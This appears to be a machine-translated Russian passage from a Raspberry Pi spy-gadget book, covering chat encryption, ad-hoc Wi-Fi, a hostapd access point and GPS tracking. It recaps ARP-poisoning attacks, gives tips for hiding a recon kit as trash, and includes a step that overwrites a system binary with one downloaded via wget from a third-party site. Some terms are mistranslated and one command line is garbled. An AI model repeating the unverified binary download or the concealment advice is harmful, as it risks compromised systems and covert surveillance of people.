Используйте следующую команду, чтобы проверить свой плагин на наличие синтаксических ошибок Python:

```
pi@raspberrypi ~ $ python -m py_compile ~/.local/share/profanity/plugins/agentbot.py
```

Теперь активируйте бот с помощью / [agentbot enable](#) и отправьте сообщение другу или подождите, пока он вам напишет. В любом случае наступает веселье.

Теперь у вас есть соответствующие элементарные блоки для создания собственного бота. Проверая входящие сообщения на наличие определенных слов, вы можете легко создать служебного бота, который будет отправлять файлы по электронной почте с вашего Pi, сообщать вам погоду и так далее.

Сохранение разговоров в секрете с помощью шифрования

У ненормативной лексики есть еще одна интересная функция, которая отличает ее от собственных чатов Facebook и Google, а именно сообщения Off-the-Record Messaging (OTR). Этот протокол шифрования позволяет отправлять секретные сообщения своим друзьям, которые даже Facebook или Google не смогут расшифровать.

Поддержка OTR и плагины доступны для многих приложений для обмена мгновенными сообщениями, поэтому от ваших друзей ни в коем случае не требуется запускать ненормативную лексику на Raspberry Pi.

Взгляните на http://en.wikipedia.org/wiki/Off-the-Record_Messaging для частичного списка клиентской программы. Ниже приведены шаги для отправки секретных сообщений:

1. Первое, что мы собираемся сделать, это сгенерировать ваш закрытый ключ для службы чата, через которую вы хотите отправлять зашифрованные сообщения, поскольку для каждой службы требуется свой собственный ключ. Вы можете думать о закрытом ключе как о чем-то, что разблокирует ваши секретные разговоры.

Подключитесь к выбранной службе чата, затем введите следующую команду:

```
> /otr gen
```

2. Теперь мы можем попытаться инициировать зашифрованный диалог OTR с помощью этой команды:

```
> /otr start "Your Friend"
```

Если клиент вашего друга поддерживает OTR, он должен автоматически определить, что вы хотите установить безопасный канал, и включить шифрование.

Теперь вы должны увидеть, что индикатор шифрования на синей верхней панели рядом с именем вашего друга изменился с [unencrypted - незашифрованный] на [OTR] [untrusted - ненадежный]. Теперь ваш разговор зашифрован до тех пор, пока вы или ваш друг не завершите сеанс OTR с помощью команды /otr end.

3. Однако как узнать, что ваш друг действительно является вашим другом, а не подлым агентом, просто вошедшим в учетную запись вашего друга? Вот здесь и пригодится функция аутентификации OTR.

В приложении «Нецензурная лексика» доступны три метода, которые помогут вам убедиться, что ваш друг действительно такой, каким вы его считаете:

- Проверка отпечатка пальца: это классический метод, который должны поддерживать все клиенты, поддерживающие OTR. Отпечаток OTR похож на идентификационную строку, уникальную для вашего закрытого ключа.

Введите следующую команду, чтобы просмотреть свой отпечаток OTR:

```
> /otr myfp
```

Теперь ваш друг делает то же самое со своей стороны. Затем вам двоим нужно найти способ передать друг другу отпечатки пальцев за пределами чата. Вы можете нацарапать их и встретиться за кофе, или, если вы не такой параноик, позвоните своему другу и обменяйтесь последними четырьмя символами ваших отпечатков пальцев.

Чтобы узнать, проверяется ли отпечаток вашего друга, введите следующую команду в окне чата OTR:

```
> /otr theirfp
```

Если он соответствует тому, что сказал вам ваш друг, вы должны использовать следующую команду, чтобы пометить своего друга как доверенного:

```
> /otr trust
```

Теперь вы должны увидеть, что индикатор шифрования на синей верхней панели рядом с именем вашего друга изменился с [untrusted - ненадежный] на [trusted - доверенный].

- Вопрос и ответ: этот метод позволяет вам проверить личность вашего друга, задав вопрос и получив ожидаемый ответ.

Например:

```
> /otr question "Which berry is essential to me?"raspberry
```

- Вашему другу будет предложен вопрос в кавычках. Если ваш друг выдаст следующую команду:

```
> /otr answer raspberry
```

вы должны увидеть, что индикатор шифрования на синей верхней панели рядом с именем вашего друга изменился с [untrusted -ненадежный] на [trusted - доверенный].


- ° Общий секрет: этот метод позволяет вам подтвердить личность вашего друга с помощью пароля, который вы оба согласовали вне чата. Например:

```
> /otr secret squirrel > / otr secret белка
```

Вашему другу будет предложено предоставить секрет с помощью той же команды, и если она совпадает, вы должны увидеть, что индикатор шифрования на синей верхней панели рядом с именем вашего друга изменился с [untrusted - ненадежный] на [[trusted - доверенный].

4. После того, как вы установили зашифрованный, надежный разговор со своим другом, вы можете убедиться, что для любых будущих разговоров с этим другом всегда включен OTR. Мы делаем это, изменяя политику OTR с помощью следующей команды:

```
/otr policy always "Your Friend"
```



Зашифрованный диалог OTR в чате Facebook

Резюме

Мы начали эту главу, сосредоточившись на общем воздушном пространстве вокруг сети Wi-Fi в нашем доме. Используя приложение Kismet, мы узнали, как получить информацию о самой точке доступа и любых связанных с ней адаптерах Wi-Fi, а также как защитить вашу сеть от скрытых точек доступа.

Сдвинув фокус на внутреннюю часть нашей сети, мы использовали программу Nmap, чтобы быстро отобразить все работающие компьютеры в нашей сети, а также рассмотрели более продвинутые функции Nmap, которые можно использовать для создания подробного отчета HTML о каждой подключенной машине.

Затем мы перешли к захватывающим темам сетевого sniffing, отравления ARP и атак типа «злоумышленник в середине» с помощью ужасно эффективного приложения Ettercap. Мы увидели, как использовать Ettercap для слежки за сетевым трафиком и веб-браузерами, как манипулировать передаваемым HTML-кодом для отображения неожиданных изображений и как отбрасывать пакеты, чтобы гости вашей сети не перегружали всю пропускную способность.

К счастью, есть способы защитить себя от озорства Ettercap, и мы обсудили, как шифрование полностью меняет игру, когда дело доходит до сетевого sniffing. Мы также рассмотрели статические записи ARP как жизнеспособную защиту от атак отравления ARP.

Вы получили введение в анализ сетевого трафика с помощью Wireshark, где вы узнали о стандартном формате журнала pcap и о том, как открывать дампы пакетов от Ettercap и Kismet по сети через SSH.

Затем мы рассмотрели динамический DNS, переадресацию портов и туннелирование SSH, которые помогают нам находить и подключаться к нашему Pi через Интернет и даже туннелировать трафик через него.

Мы завершили главу освежающей ненормативной лексикой, универсальным клиентом для обмена мгновенными сообщениями, который позволяет отправлять зашифрованные сообщения своим друзьям или держать их занятыми чат-ботом, пока вы высказываете по быстрому поручению.

В предстоящей заключительной главе мы отправляем Pi за пределы дома, оставаясь на связи и получая обновления GPS и Twitter.

5

Отправляясь на бездорожье со своим Pi

В нашей последней главе мы выпустим Raspberry Pi из розетки и отправим его в мир, оснащенный несколькими дополнительными периферийными устройствами для скрытых разведывательных миссий. Мы позаботимся о том, чтобы ваш Pi оставался защищенным, и чтобы вы могли оставаться на связи с Pi на протяжении всей его миссии.

Сохранение Pi сухим и работающим с корпусом и батареями

Отправляя Pi в поход на открытом воздухе, необходимо решить две основные проблемы: подача питания и защита от влаги. Литий-полимерный аккумулятор - хороший выбор для питания Pi на бездорожье. Обычно они продаются как портативные зарядные устройства для смартфонов, но пока ваше устройство работает от 5 В и предоставляет один или несколько USB-портов с выходным током около 1000 мА, оно должно поддерживать работу вашего Pi, как правило, от пяти до десяти часов. Если вам нужен USB-концентратор для периферийных устройств, убедитесь, что он может питаться от одного из USB-портов на аккумуляторной батарее.

Когда дело доходит до размещения вашего шпионского комплекта, здесь нет никаких правил, кроме одного - влажность испортит вам удовольствие. Пластиковый контейнер для еды с плотной крышкой - хорошее начало для жилья. Очевидно, это должен быть прозрачный пластик, если вы планируете включать веб-камеру в комплект. Вы также можете покрыть внутренности чем-то мягким, например пузырчатой пленкой, чтобы сделать поездку менее ухабистой для компонентов. Сама плата Pi будет самой хрупкой, и ее не следует класть в контейнер без защиты. У вашего дилера Raspberry Pi обычно есть несколько корпусов для Pi, но подойдет даже простая коробка, в которой был отправлен ваш Pi.

Если вас беспокоит предотвращение обнаружения, попробуйте подумать о контейнере, который будет сливаться с окружающей средой, в которую вы планируете поместить свой комплект. Например, пустая коробка для пиццы наверху мусорного ведра не вызовет много удивления - просто поместите компоненты в герметичный пакет в коробке для пиццы, чтобы защитить ее.

На самом деле, если вы сделаете свой набор мусором, люди с меньшей вероятностью захотят поднять его и присмотреться. Просто поместите контейнер в старый пластиковый пакет, и он станет немного грязным камуфляжем.

Наконец, всегда думайте о любом негативном воздействии, которое ваш комплект может оказать на окружающую среду. Брошенный аккумуляторный блок, оставленный на улице на солнце, может потенциально привести к возгоранию или взрыву. Всегда внимательно следите за своим снаряжением на расстоянии и не забудьте вернуть его обратно после миссии.

Настройка двухточечной сети

Когда вы выносите Pi в реальный мир, есть вероятность, что вам время от времени захочется общаться с ним с нетбука или ноутбука. Поскольку вы не будете брать с собой свой роутер или точку доступа, нам нужен способ установить прямое двухточечное соединение между вашим Pi и другим компьютером.

Создание прямого проводного соединения

Поскольку не будет DHCP-сервера для раздачи IP-адресов двум нашим сетевым устройствам, мы хотим назначить статические IP-адреса как Pi, так и ноутбуку. Мы можем выбрать любые два адреса из частного адресного пространства IPv4, которое мы видели в разделе «Отображение вашей сети с помощью Nmap» в главе 4 «Шутки с Wi-Fi - исследование вашей сети». В следующем примере мы будем использовать 192.168.10.1 для Pi и 192.168.10.2 для ноутбука. Вот шаги, чтобы создать прямое проводное соединение:

1. Введите следующую команду на Pi, чтобы открыть конфигурацию сетевых интерфейсов:

```
pi@raspberrypi ~ $ sudo nano /etc/network/interfaces
```

2. Теперь найдите строку, в которой написано `iface eth0 inet dhcp`, и поместите символ `#` перед строкой, чтобы временно отключить запрос IP-адреса от DHCP-сервера. Затем добавьте следующие три строки под ним:

```
iface eth0 inet static
address 192.168.10.1
netmask 255.255.255.0
```

3. Нажмите **Ctrl + X**, чтобы выйти, и выберите **Y**, когда будет предложено сохранить измененный буфер, затем нажмите клавишу **Enter**, чтобы подтвердить имя файла для записи. Теперь вы можете перезагрузить Pi и переключить внимание на свой ноутбук.

```

GNU nano 2.2.6      File: /etc/network/interfaces      Modified
auto lo


iface lo inet loopback
#iface eth0 inet dhcp
iface eth0 inet static
address 192.168.10.1
netmask 255.255.255.0

allow-hotplug wlan0
iface wlan0 inet manual
wpa-roam /etc/wpa_supplicant/wpa_supplicant.conf
iface default inet dhcp

^G Get Help      ^O WriteOut     ^R Read File    ^Y Prev Page    ^K Cut Text     ^C Cur Pos
^X Exit          ^J Justify      ^W Where Is    ^V Next Page    ^U UnCut Text   ^T To Spell

```

Добавление статического IP-адреса к проводному соединению на Raspberry Pi




Назначение статического IP-адреса в Windows

Давайте настроим другой конец прямого проводного соединения:

1. В меню «Пуск» откройте панель управления и найдите **adapter** с помощью поля поиска.
2. В разделе **«Центр управления сетями и общим доступом»**
3. щелкните **«Просмотр сетевых подключений»**.
Выберите подключение Ethernet (обычно называемое **подключение по локальной сети**), щелкните правой кнопкой мыши и выберите **«Свойства»**.
4. Выберите из списка **Интернет-протокол версии 4 (TCP / IPv4)** и нажмите кнопку **«Свойства»**.

5. Установите флажок **Использовать следующий IP-адрес**, введите 192.168.10.2 для IP-адреса и 255.255.255.0 для маски подсети, затем нажмите кнопку **ОК**.




Добавление статического IP-адреса к проводному соединению в Windows

Назначение статического IP-адреса в Mac OS X

Давайте настроим другой конец прямого проводного соединения:

1. В раскрывающемся меню Apple откройте «Системные настройки»... и щелкните значок «Сеть».
2. Выберите Ethernet в списке слева, затем на панели справа выберите «Вручную» в раскрывающемся меню «Настроить IPv4».
3. Теперь введите 192.168.10.2 для IP-адреса и 255.255.255.0 для маски подсети, затем нажмите кнопку «Применить».



Назначение статического IP-адреса в Linux

Назначение статического IP-адреса в Linux

Если ваш дистрибутив Linux основан на Debian, вы должны иметь возможность назначать статическую адресацию, используя тот же метод, который мы использовали для Raspberry Pi. Однако вы можете попробовать следующую последовательность команд, чтобы назначить статический IP-адрес работающей системе:

```
$ sudo ip addr add 192.168.10.2/24 dev eth0
```

```
$ sudo ip route del default
```

Создание специальной сети Wi-Fi

Поскольку не будет DHCP-сервера для выдачи IP-адресов двум нашим сетевым устройствам, мы хотим назначить статические IP-адреса как на Pi, так и на ноутбуке.

Мы можем выбрать любые два адреса из частного адресного пространства IPv4, которое мы видели в разделе «Отображение вашей сети с помощью Nmap» в главе 4 «Шутки с Wi-Fi - исследование вашей сети». В следующем примере мы будем использовать 192.168.10.1 для Pi и 192.168.10.2 для ноутбука:

1. Введите следующую команду на Pi, чтобы открыть сеть.конфигурация интерфейсов:


```
pi@raspberrypi ~ $ sudo nano /etc/network/interfaces
```

2. Теперь найдите строку, в которой указано `iface default inet dhcp`, и поместите

символ `#` перед строкой, чтобы временно отключить запрос IP-адреса от DHCP-сервера. Затем добавьте следующие три строки ниже:

```
iface default inet static
address 192.168.10.1
netmask 255.255.255.0
```

3. Нажмите `Ctrl + X`, чтобы выйти, и выберите `y`, когда будет предложено сохранить измененный буфер, затем нажмите клавишу `Enter`, чтобы подтвердить имя файла для записи.



```
GNU nano 2.2.6 File: /etc/network/interfaces Modified
auto lo
iface lo inet loopback
iface eth0 inet dhcp
allow-hotplug wlan0
iface wlan0 inet manual
wpa-roam /etc/wpa_supplicant/wpa_supplicant.conf
#iface default inet dhcp
iface default inet static
address 192.168.10.1
netmask 255.255.255.0
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^G Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
```


Добавление статического IP-адреса к Wi-Fi-соединению на Raspberry Pi

4. Затем нам нужно открыть файл конфигурации Wi-Fi, чтобы настроить саму одноранговую сеть:

```
pi@raspberrypi ~ $ sudo nano /etc/wpa_supplicant/wpa_supplicant.conf
```

5. Если вы ранее подключались к точке доступа Wi-Fi, вам необходимо временно отключить ее запись в сети, поставив символ # перед каждой строкой блока. Затем добавьте запись для вашей новой специальной сети в конец файла, как показано ниже:

```
ap_scan=2
network={
    ssid="MyHoc"
    mode=1
    frequency=2432
    proto=WPA
    key_mgmt=WPA-NONE
    pairwise=NONE
    group=CCMP
    psk="CaptainHoc!"
}
```



```
GNU nano 2.2.6 File: /etc/wpa_supplicant/wpa_supplicant.conf Modified
ctrl_interface=DIR=/var/run/wpa_supplicant GROUP=netdev
update_config=1

#network={
#    ssid="OldAP"
#    psk="oldpassword"
#    proto=RSN
#    key_mgmt=WPA-PSK
#    pairwise=CCMP
#    auth_alg=OPEN
#}

ap_scan=2
network={
    ssid="MyHoc"
    mode=1
    frequency=2432
    proto=WPA
    key_mgmt=WPA-NONE
    pairwise=NONE
    group=CCMP
    psk="CaptainHoc!"
}

^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
```

Добавление специальной сети Wi-Fi на Raspberry Pi

6. Дополнительная директива `ap_scan` необходима для надлежащей специальной поддержки. Измените `ssid` на имя, которое вы хотите для своей одноранговой сети, и измените `psk` на парольную фразу, которая будет использоваться подключенными компьютерами.
7. Теперь сохранитесь и выйдите из `nano`, затем перезагрузите Pi.

Подключение к специальной сети Wi-Fi в Windows

Давайте настроим другой конец специального Wi-Fi-соединения:

1. В меню «Пуск» откройте панель управления и выполните поиск беспроводной сети с помощью поля поиска.
2. В разделе «Центр управления сетями и общим доступом» щелкните «Управление беспроводными сетями».
3. Нажмите кнопку «Добавить» и выберите «Создать сетевой профиль вручную».
4. Введите сетевое имя вашей специальной сети, выберите WPA2-Personal в раскрывающемся меню Тип безопасности и AES в раскрывающемся меню Тип шифрования, затем введите парольную фразу и нажмите кнопку Далее.
5. Закройте диалоговое окно, подтверждающее, что ваша сеть была успешно добавлена, затем нажмите кнопку «Свойства адаптера» рядом с кнопкой «Добавить».
6. Выберите из списка Интернет-протокол версии 4 (TCP / IPv4) и нажмите кнопку «Свойства» .
7. Установите флажок «Использовать следующий IP-адрес», введите 192.168.10.2 для IP-адреса и 255.255.255.0 для маски подсети, затем нажмите кнопку «ОК».
8. Теперь вам нужно переключиться на вашу недавно созданную одноранговую сеть. На панели задач справа есть значок для переключения сетей Wi-Fi. Щелкните по нему и выберите свою специальную сеть из списка.

Подключение к одноранговой сети Wi-Fi в Mac OS X

Давайте настроим другой конец специального Wi-Fi-соединения:

1. В раскрывающемся меню Apple откройте «Системные настройки»... и щелкните значок «Сеть».
2. Выберите Wi-Fi в списке слева, затем на панели справа выберите свою одноранговую сеть в раскрывающемся меню «Имя сети» и введите личную парольную фразу WPA2.
3. Затем нажмите кнопку «Дополнительно...» и перейдите на вкладку TCP / IP.
4. В раскрывающемся меню «Настроить IPv4» выберите «Вручную».
5. Теперь введите 192.168.10.2 для IP-адреса и 255.255.255.0 для маски подсети, затем нажмите кнопку ОК.

Превращение Pi в точку доступа Wi-Fi

Допустим, вы работаете с парой коллег-агентов и хотите быстро создать сеть для своих компьютеров, возможно, даже совместно использовать подключение к Интернету; Ваш Pi, оборудованный ключом Wi-Fi, можно легко превратить в временную точку доступа. Выполните следующие действия, чтобы настроить точку доступа:

1. Сначала установите необходимую программу с помощью следующей команды:


```
pi@raspberrypi ~ $ sudo apt-get install hostapd bridge-utils
```
2. Затем нам нужно предотвратить вмешательство Raspbian в интерфейс Wi-Fi. Откройте / etc / network / interfaces для редактирования:

```
pi@raspberrypi ~ $ sudo nano /etc/network/interfaces
```
3. Найдите блок, который начинается с allow-hotplug wlan0, и поместите символ # перед каждой строкой, как мы это сделали здесь:

```
#allow-hotplug wlan0
#iface wlan0 inet manual
#wpa-roam /etc/wpa_supplicant/wpa_supplicant.conf
#iface default inet dhcp
```

4. При желании, если вы хотите совместно использовать проводное Интернет-соединение с беспроводными клиентами, добавьте следующие три строки, чтобы создать мост между интерфейсами Ethernet и Wi-Fi:

```
auto br0
iface br0 inet dhcp
bridge_ports eth0 wlan0
```



```
GNU nano 2.2.6      File: /etc/network/interfaces      Modified
auto lo
iface lo inet loopback
iface eth0 inet dhcp

#allow-hotplug wlan0
#iface wlan0 inet manual
#wpa-roam /etc/wpa_supplicant/wpa_supplicant.conf
#iface default inet dhcp

auto br0
iface br0 inet dhcp
bridge_ports eth0 wlan0

Get Help  WriteOut  Read File  Prev Page  Cut Text  Cur Pos
Exit      Justify   Where Is  Next Page  UnCut Text  To Spell
```

Добавление мостового интерфейса Wi-Fi на Raspberry Pi

5. Сохраните и выйдите из nano, затем перезагрузите Pi.
6. Затем нам нужно скопировать пример конфигурации для hostapd на место и открыть его для редактирования с помощью следующей последовательности команд:

```
pi@raspberrypi ~ $ sudo cp /usr/share/doc/hostapd/examples/
hostapd.conf.gz /etc/hostapd
pi@raspberrypi ~ $ sudo gunzip /etc/hostapd/hostapd.conf.gz
pi@raspberrypi ~ $ sudo nano /etc/hostapd/hostapd.conf
```

7. Хотя конфигурация довольно длинная, для большинства параметров есть разумные значения по умолчанию, и нужно изменить лишь несколько вещей. Нажмите **Ctrl + W**, чтобы быстро найти и перейти к определенной строке. Мы рассмотрим настройку и остановимся, чтобы объяснить или изменить параметры сверху вниз:
 - `bridge=br0`: раскомментируйте эту строку, чтобы `hostapd` мог использовать проводное Интернет-соединение, создав мост между интерфейсами Ethernet и Wi-Fi.
 - `ssid`: измените эту строку, чтобы выбрать имя для своей точки доступа.

- `auth_algs`: измените это значение на 1, чтобы оно подходило для шифрования WPA2, которое мы собираемся включить в нашей сети.
 - `wpa`: раскомментируйте эту строку и измените ее на 2, чтобы включить шифрование WPA2
 - `wpa_passphrase`: раскомментируйте эту строку и выберите пароль (минимум 8 символов), необходимый для подключения к вашей сети Wi-Fi
8. Теперь мы можем опробовать нашу новую точку доступа, сначала запустив ее на переднем плане:
- ```
pi@raspberrypi ~ $ sudo hostapd -d /etc/hostapd/hostapd.conf
```
9. Теперь вы сможете найти точку доступа Pi с других компьютеров и подключиться к ней. Нажмите `Ctrl + C`, чтобы выйти из `hostapd`.



Вниманию пользователей Wi-Fi ключа Edimax EW-7811Un

Этот популярный крошечный USB-ключ и, возможно, другие подобные на базе набора микросхем Realtek RTL8188CUS нуждаются в специальной версии `hostapd` для работы. Просто скачайте и замените установленный двоичный файл `hostapd`, используя следующую команду:

```
pi@raspberrypi ~ $ sudo wget http://www.intestinate.com/hostapd -O /usr/sbin/hostapd
```

10. Чтобы ваш Pi запускал `hostapd` автоматически в фоновом режиме при загрузке, нам нужно внести небольшие изменения в файл конфигурации:
- ```
pi@raspberrypi ~ $ sudo nano /etc/default/hostapd
```
11. Раскомментируйте строку, начинающуюся с `DAEMON_CONF = ""`, и измените ее так, чтобы она указывала на ваш файл конфигурации `hostapd`:

```
DAEMON_CONF="/etc/hostapd/hostapd.conf"
```

Затем сохраните и выйдите из `nano`. Теперь ваш Pi станет точкой доступа при загрузке.

```
pi@raspberrypi ~ $ sudo hostapd /etc/hostapd/hostapd.conf
Configuration file: /etc/hostapd/hostapd.conf
Failed to update rate sets in kernel module
Using interface wlan0 with hwaddr 64:70:02:25:16:55 and ssid 'MyPiAPd'
wlan0: STA 38:e7:d8:16:8b:fe IEEE 802.11: authenticated
wlan0: STA 38:e7:d8:16:8b:fe IEEE 802.11: associated (aid 1)
wlan0: AP-STA-CONNECTED 38:e7:d8:16:8b:fe
wlan0: STA 38:e7:d8:16:8b:fe RADIUS: starting accounting session 54726FBB-00000000
wlan0: STA 38:e7:d8:16:8b:fe WPA: pairwise key handshake completed (RSN)
```

Raspberry Pi действует как точка доступа

Отслеживание местонахождения Pi с помощью GPS

Подключите свой GPS-гаджет к USB-порту. Большинство устройств GPS отображаются в Linux как последовательные порты с именами устройств, начинающимися с `tty`, за которыми обычно следует `ACM0` или `USB0`. Введите следующую команду и сосредоточьтесь на последней строке:

```
pi@raspberrypi ~ $ dmesg -T | grep tty
```

```
pi@raspberrypi ~ $ dmesg -T | grep tty
[Sun Nov  9 16:09:12 2014] Kernel command line: dma.dmachans=0x7f35 bcm2708_fb.fbwidth=1920 bcm2708_fb.dr=B8:27:EB:CC:A7:E5 bcm2708.disk_led_gpio=47 bcm2708.disk_led_active_low=0 sdhci-bcm2708.emmc_clock_fr
lpm_enable=0 console=ttyAMA0,115200 console=tty1 root=/dev/mmcblk0p2 rootfstype=ext4 elevator=deadline
[Sun Nov  9 16:09:12 2014] console [tty1] enabled
[Sun Nov  9 16:09:12 2014] dev:f1: ttyAMA0 at MMIO 0x20201000 (irq = 83, base_baud = 0) is a PL011 rev3
[Sun Nov  9 16:09:12 2014] console [ttyAMA0] enabled
[Sun Nov  9 16:13:11 2014] cdc_acm 1-1.3.1:1.1: ttyACM0: USB ACM device
```

USB-приемник GPS, идентифицируемый как `ttyACM0`

Первые несколько строк говорят о последовательном порте, встроенном в Pi (`ttyAMA0`). Однако в последней строке идентифицируется USB-устройство, которое, скорее всего, является нашим устройством GPS и будет доступно как `/dev/ttyACM0`. Мы можем подтвердить, что это GPS, попытавшись считать данные с него, используя следующую команду, где [XXXX] следует заменить на имя вашего устройства:

```
pi@raspberrypi ~ $ cat /dev/tty[XXXX]
```

GPS, соответствующий стандарту NMEA, начнет заполнять ваш экран предложениями, начинающимся с кода, такого как `$ GPGGA`, за которым следуют данные, разделенные запятыми (см. [Http://aprs.gids.nl/nmea/](http://aprs.gids.nl/nmea/), если вам интересны эти сообщения.). Даже если ваш GPS выводит двоичный мусор, он, вероятно, будет работать нормально, так что продолжайте читать. Нажмите `Ctrl + C`, чтобы остановить подачу.

После того, как вы нашли подходящее устройство, важно настроить скорость передачи данных порта GPS на значение, рекомендованное в руководстве для вашего устройства GPS. Используйте следующую команду, чтобы проверить текущую скорость передачи:

```
pi@raspberrypi ~ $ stty -F /dev/tty[XXXX] speed
```

Если он отличается от рекомендованного, используйте следующую команду, чтобы изменить его:

```
pi@raspberrypi ~ $ stty -F /dev/tty[XXXX] speed [recommended speed]
```

Теперь мы готовы установить какую-то программу, которое поможет нам разобраться в этих загадочных строках NMEA:

```
pi@raspberrypi ~ $ sudo apt-get install gpsd gpsd-clients
```

Пакет `gpsd` предоставляет демон интерфейса для приемников GPS, так что обычным приложениям, которые хотят работать с данными GPS, не нужно знать подробности того, как разговаривать с вашим конкретным брендом GPS. Таким образом, `gpsd` будет работать в фоновом режиме и передавать сообщения между вашим GPS и другими приложениями через порт TCP 2947.

Запустим `gpsd` с помощью следующей команды:

```
pi@raspberrypi ~ $ sudo gpsd -n /dev/tty[XXXX]
```

Теперь мы можем попробовать прочитать данные из `gpsd` с помощью основного клиента консоли GPS:

```
pi@raspberrypi ~ $ cgps -s
```

Time:	2014-11-09T21:34:58.000Z	PRN:	Elev:	Azim:	SNR:	Used:
Latitude:	37.235112 N	15	81	073	00	Y
Longitude:	115.81109 W	21	65	276	41	Y
Altitude:	53.0 m	18	47	290	40	Y
Speed:	0.0 kph	26	38	052	25	Y
Heading:	0.0 deg (true)	24	28	157	19	Y
Climb:	0.0 m/min	5	13	095	31	Y
Status:	3D FIX (221 secs)	27	13	319	22	Y
Longitude Err:	+/- 2 m	48	12	247	31	N
Latitude Err:	+/- 3 m	22	10	282	19	N
Altitude Err:	+/- 8 m	29	09	206	24	N
Course Err:	n/a					
Speed Err:	+/- 24 kph					
Time offset:	0.361					
Grid Square:	FM18lu					

`cgps`, отображающий данные GPS, полученные с семи спутников

Вам нужно расположить GPS-приемник так, чтобы с него было хорошо видно небо. Если ваш Status - Статус продолжает отображать NO FIX, попробуйте поставить GPS на подоконник.

Левая часть кадра содержит информацию, полученную из списка спутников в правой части кадра. Чтобы быстро проверить координаты на карте, просто вставьте строки широты и долготы в поле поиска на <http://maps.google.com>.

Нажмите клавишу S, чтобы переключить необработанные предложения NMEA, которые мы скрыли, указав аргумент `-s` для `cgps`, или нажмите клавишу Q, чтобы выйти.

Отслеживание положения GPS в Google Earth

Итак, что мы можем сделать с этими данными GPS? Мы можем либо регистрировать положение Pi через регулярные промежутки времени в базе данных путевых точек, которая затем может быть нанесена на карту, либо мы можем обновлять положение в реальном времени в удаленно подключенном сеансе Google Earth для этого классического шпионского фильма, показывающего маяк.

Подготовка GPS-маяка на Pi

Чтобы получить данные GPS в удаленном сеансе Google Earth для отслеживания в реальном времени, мы должны сначала преобразовать данные в формат языка разметки Keyhole Markup Language (KML), который ожидает Google Earth, а затем передать данные по ссылке HTTP, чтобы Google Earth могла запросить новые GPS data - Данные GPS с регулярными интервалами.

Во-первых, нам нужно загрузить скрипт Python под названием [gegpsd.py](#), написанный Стивеном Юндтом, с помощью следующей команды:

```
pi@raspberrypi ~ $ wget http://www.intestinate.com/gegpsd.py
```

Этот скрипт будет постоянно получать данные из [gpsd](#) и записывать их в формате KML в [/tmp/nmea.kml](#). Нам также понадобится HTTP-сервер для передачи этого файла в Google Earth.

Python поставляется с простым HTTP-сервером, который мы можем использовать для этой цели. Запустите скрипт Python и HTTP-сервер, используя следующую команду:

```
pi@raspberrypi ~ $ python ~/gegpsd.py & cd /tmp && python -mSimpleHTTPServer
```

Теперь данные KML должны быть сгенерированы и доступны по адресу [http://\[IP-адрес\]:8000/nmea.kml](#), где [IP-адрес] - это адрес вашего Raspberry Pi. Перейдем к Google Earth.

Настройка Google Earth

Процедура настройки Google Earth очень похожа на всех платформах:

1. Посетите <http://www.google.com/earth/download/ge/agree.html>, чтобы загрузить Google Earth для своей платформы.
2. Установите и запустите Google Earth.
3. В раскрывающемся меню «Add - Добавить» выберите «Network Link - Сетевая ссылка».
4. Введите имя для вашей ссылки GPS в поле «Name - Имя» и добавьте ссылку на данные KML [http://\[IP-адрес\]:8000/nmea.kml](#) в поле «Link - ссылка».
5. Перейдите на вкладку «Refresh - Обновление» и в раскрывающемся меню измените значение «Time-Based Refresh - Обновление по времени» на «Periodically - Периодически».
6. (Необязательно) Установите флажок «Fly to View on Refresh - Переход к просмотру при обновлении», чтобы изображение автоматически центрировалось по GPS при перемещении.
7. Теперь нажмите кнопку **OK**, и вы должны увидеть ссылку GPS в виде записи в разделе «My Places - Мои места» на боковой панели слева. Дважды щелкните по нему, чтобы увеличить ваше местоположение GPS.

Настройка логгера путевых точек GPS

Когда вы не можете путешествовать со своим Pi и не можете находиться в зоне действия Wi-Fi, чтобы отслеживать его положение в режиме реального времени, вы все равно можете видеть, где он был, записывая и анализируя файлы GPX - стандартный формат файла для записи путевых точек, треков и маршрутов GPS. Используйте следующую команду, чтобы начать регистрацию (logging):

```
pi@raspberrypi ~ $ gpxlogger -d -f /tmp/gpslog.gpx
```

Аргумент `-d` указывает `gpxlogger` работать в фоновом режиме, а аргумент `-f` указывает файл журнала. Прежде чем открывать файл журнала в Google Earth, важно, чтобы процесс `gpxlogger` завершился правильно, иначе вы можете получить неработающий журнал (обычно это можно исправить, добавив закрывающий тег `</gpx>` в конец файла). Завершите процесс, используя следующую команду:

```
pi@raspberrypi ~ $ killall gpxlogger
```

Затем запустите простой HTTP-сервер Python:

```
pi@raspberrypi ~ $ cd /tmp && python -m SimpleHTTPServer
```

Затем загрузите файл журнала на свой компьютер по следующему адресу:

```
http://[IP address]:8000/gpslog.gpx
```

Теперь в Google Earth в раскрывающемся меню «File» выберите «Open...» и укажите на свой лог файла. Нажмите OK в следующем диалоговом окне «GPS Data Import - Импорт данных GPS», и вы должны увидеть сообщение для вашего GPS-устройства в разделе «Temporary Places - Временные места» на боковой панели слева и элементы управления временем, которые можно использовать для воспроизведения маршрута путешествия.

Отображение данных GPS от Kismet

Если вы запустите `Kismet`, о котором говорилось в разделе «Мониторинг воздушного пространства Wi-Fi с помощью Kismet» в главе 4 «Розыгрыши Wi-Fi - исследование вашей сети», с поддержкой GPS, он запишет географическую информацию о точках доступа в `~/kismetlogs/Kismet.[data].netxml`. Чтобы преобразовать эти данные в формат KML, который ожидает Google Earth, нам необходимо установить дополнительную утилиту под названием `GISKismet`.

1. Он написан на Perl и требует предварительной установки пары модулей:

```
pi@raspberrypi ~ $ sudo apt-get install libxml-libxml-perl libdbi-perl
libdbd-sqlite3-perl
```

2. Теперь нам нужно загрузить и установить саму утилиту `GISKismet` со следующей последовательностью команд:

```
pi@raspberrypi ~ $ wget http://www.intestinate.com/giskismet-
svn30.tar.bz2
```

```
pi@raspberrypi ~ $ tar xvf giskismet-svn30.tar.bz2
```

```
pi@raspberrypi ~ $ cd giskismet
pi@raspberrypi ~/giskismet $ perl Makefile.PL
pi@raspberrypi ~/giskismet $ make
pi@raspberrypi ~/giskismet $ sudo make install
```

3. После установки вы можете выйти из исходного каталога и удалить его:

```
pi@raspberrypi ~/giskismet $ cd .. && rm -r giskismet
```

